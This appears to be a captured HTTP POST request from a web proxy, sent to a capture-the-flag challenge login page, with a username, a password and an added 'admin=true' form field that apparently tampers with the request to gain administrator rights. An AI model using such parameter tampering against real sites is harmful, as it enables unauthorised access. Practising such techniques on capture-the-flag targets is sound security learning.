 Pretty Raw Hex \n
1 POST /conundrum/ HTTP/1.1
2 Host: challs.aupctf.live
3 Cookie: csrftoken=EGoQGAjX9j3M9j3v2J10wwgAecquGE2h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://challs.aupctf.live/conundrum/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 128
11 Origin: https://challs.aupctf.live
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrfmiddlewaretoken=Jx3pZtnICi3piaSdJdg9sQRlRwiwh3Oxd3h5vTwvBrW1hjLyBM7ZOcXLVyyQNxGE&username=starlord69&password=
1A8%245k7%21eR&admin=true